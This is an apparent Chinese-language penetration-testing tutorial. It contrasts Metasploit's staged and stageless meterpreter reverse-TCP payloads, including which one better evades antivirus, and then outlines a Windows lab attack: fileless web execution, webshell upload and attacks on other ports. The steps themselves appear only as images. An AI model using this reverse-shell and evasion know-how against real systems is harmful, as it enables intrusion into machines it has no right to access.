

小马和大马的区别

meterpreter/reverse tcp 指小马

meterpreter_reverse tcp 指大马

Meterpreter/reverse_tcp是一个分阶段执行的payload,而meterpreter_reverse_tcp则是一个单一阶段的payload。以下是两者的详细解释:

Meterpreter/reverse_tcp:

分阶段执行:这个payload首先在目标系统上执行一个小型的引导程序(stager),然后从攻击者的服务器下载剩余的有效载荷部分。

适用性:这种payload适用于那些对网络流量有限制或者有防病毒软件检测的环境中,因为它可以分阶段传输,从而减少被检测的机会。

配置选项:在使用这个payload时,攻击者可以指定平台和架构,以确保payload与目标系统兼容。

meterpreter_reverse_tcp:

单一阶段执行:这个payload包含了所有必要的代码,可以直接在目标系统上运行,不需要从远程服务器下载任何额外的数据。

适用性:这种payload适用于那些对网络流量监控较少或者没有防病毒软件干扰的环境。

功能丰富:meterpreter_reverse_tcp是一个功能强大的模块,它封装了大量的模块,可以看作是一个高级的shell,提供了丰富的后渗透操作功能。

综上所述,Meterpreter/reverse_tcp和meterpreter_reverse_tcp虽然都用于建立反向连接,但它们在执行方式、适用环境和功能复杂性上有所不同。选择哪种payload取决于攻击者对目标环境的了解和具体的攻击需求。





windows攻击实例







target: 192.168.123.129

attack:192.168.123.128









方法一:通过web站点,使用无文件的方式攻击利用执行

方法二通过web站点,上传webshell,返回给msf

方法三:攻击其他端口服务,拿到meterpreter









